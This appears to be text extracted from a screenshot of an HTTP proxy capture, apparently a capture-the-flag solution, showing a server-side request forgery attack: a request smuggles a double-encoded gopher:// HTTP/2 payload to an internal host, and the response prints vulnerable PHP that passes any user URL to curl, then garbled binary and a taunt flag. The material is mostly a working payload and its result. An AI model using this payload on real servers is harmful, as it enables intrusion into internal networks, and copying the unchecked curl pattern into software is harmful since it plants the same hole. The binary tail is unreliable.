 Request
Raw Params Headers Hex
GET
/?url=gopher://172.20.0.3:8080/_PRI%2520%252A%2520HTTP/2.0%250D%250A%250D%250ASM%250D
%250A%250D%250A%2500%2500%2512%2504%2500%2500%2500%2500%2500%2500%2503%2500%2500%250
0d%2500%2504%2540%2500%2500%2500%2500%2502%2500%2500%2500%2500%2500%2500%2504%2508%2
500%2500%2500%2500%2500%253F%25FF%2500%2501%2500%2500%251E%2501%2505%2500%2500%2500%
2501%2582%2584%2586A%258A%2508%259D%255C%250B%2581p%25DC%2513%252C%25B3z%2588%2525%2
5B6P%25C3%25AB%25B6%25D2%25E0S%2503%252A/%252A HTTP/1.1
Host: 40.73.33.181
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Response
Raw Headers Hex Render
Server: nginx/1.14.0 (Ubuntu)
Date: Tue, 29 Jan 2019 16:51:08 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 2580
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />show_source</span><span style="color:
#007700">(</span><span style="color: #0000BB">__FILE__</span><span style="color:
#007700">);<br /><br />if(isset(</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">[</span><span style="color:
#DD0000">'url'</span><span style="color: #007700">])){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$url&nbsp;</span><span style="color: #007700">=&nbsp;</span><span
style="color: #0000BB">parse_url</span><span style="color: #007700">(</span><span
style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span
style="color: #DD0000">'url'</span><span style="color: #007700">]);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;if(!</span><span style="color: #0000BB">$url</span><span
style="color: #007700">){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;die(</span><span style="color:
#DD0000">'Can&nbsp;not&nbsp;parse&nbsp;url:&nbsp;'</span><span style="color:
#007700">.</span><span style="color: #0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color: #DD0000">'url'</span><span style="color:
#007700">]);<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$ch&nbsp;</span><span
style="color: #007700">=&nbsp;</span><span style="color:
#0000BB">curl_init</span><span style="color: #007700">();<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">curl_setopt&nbsp;</span><span style="color: #007700">(</span><span
style="color: #0000BB">$ch</span><span style="color: #007700">,&nbsp;</span><span
style="color: #0000BB">CURLOPT_URL</span><span style="color:
#007700">,&nbsp;</span><span style="color: #0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color: #DD0000">'url'</span><span style="color:
#007700">]);<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">curl_exec</span><span style="color: #007700">(</span><span style="color:
#0000BB">$ch</span><span style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">curl_close</span><span style="color: #007700">(</span><span style="color:
#0000BB">$ch</span><span style="color: #007700">);<br />}<br /></span><span
style="color: #0000BB">?&gt;<br /></span>
</span>
</code> � ��� � �
�v��cU倮� ���6� a��i~� �eJ}@�q�\e�1h�_�I|���M j q � ���AR� ~�/�� �rZ 7��iMb�@�� �
�j �f���|��(��u, � � � � �- ���?+C1` U hav3 g0t Me!!!